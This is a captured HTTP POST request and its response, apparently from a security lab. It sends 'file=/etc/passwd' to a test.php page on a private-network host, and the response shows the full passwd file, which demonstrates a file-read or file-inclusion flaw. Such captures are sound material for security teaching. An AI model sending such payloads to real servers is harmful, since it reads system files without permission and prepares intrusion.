 POST /test.php HTTP/1.1
Host: 192.168.220.130
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=jjn5e24uhq2i6gevuodpi2a8n3
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 16

file=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:106::/var/run/dbus:/bin/false
whoopsie:x:104:107::/nonexistent:/bin/false
landscape:x:105:110::/var/lib/landscape:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin